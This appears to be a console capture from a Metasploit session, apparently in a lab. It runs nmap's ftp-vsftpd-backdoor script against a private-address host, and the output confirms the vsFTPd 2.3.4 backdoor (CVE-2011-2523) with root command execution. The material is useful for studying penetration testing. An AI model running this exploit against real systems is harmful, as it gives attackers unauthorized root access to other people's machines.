 msf6 > nmap -p 21 --script=ftp-vsftpd-backdoor 192.168.1.149
[*] exec: nmap -p 21 --script=ftp-vsftpd-backdoor 192.168.1.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 11:23 EST
Nmap scan report for 192.168.1.149
Host is up (0.0026s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
Nmap done: 1 IP address (1 host up) scanned in 1.31 seconds